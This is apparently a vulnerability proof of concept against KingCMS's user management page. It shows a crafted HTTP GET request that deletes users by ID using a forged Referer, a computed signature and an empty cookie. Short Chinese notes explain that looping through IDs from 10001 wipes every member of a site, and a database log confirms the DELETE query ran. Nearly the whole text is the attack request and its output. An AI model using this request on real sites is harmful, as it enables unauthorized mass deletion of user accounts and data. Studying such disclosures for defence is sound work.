 GET
/user/manage.php?jsoncallback=jsonp1425826935451&URL=http%3A%2F%2Flocalhost%2Fuser%2Fmanage.php&CMD=delete&userid=10009&AJAX=1&HTTP_REFERER=http%
3A%2F%2Fadmin.kingcms.com%2F%3F_%3Duser&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=user
Cookie:
Connection: keep-alive
系统管理员的id，都是1000
通过计算可得
不为空即可
从10001开始遍历即可
遍历即可秒删网站所有会员
? < + > Type a search term 0 matches
Response
Done Length: 666 (22 millis)
8 Query set names utf8
8 Query SELECT auth,id FROM king_user_role_auth WHERE rid in (1)
8 Init DB kingcms
8 Query set names utf8
8 Query DELETE FROM king_user WHERE userid=10009
8 Init DB kingcms
8 Query set names utf8
8 Query INSERT INTO king_log (userid,app,action,cid,ip,date,notes) VALUES
('10000','user','USER_DELETE','10009','2130706433','1425829022','')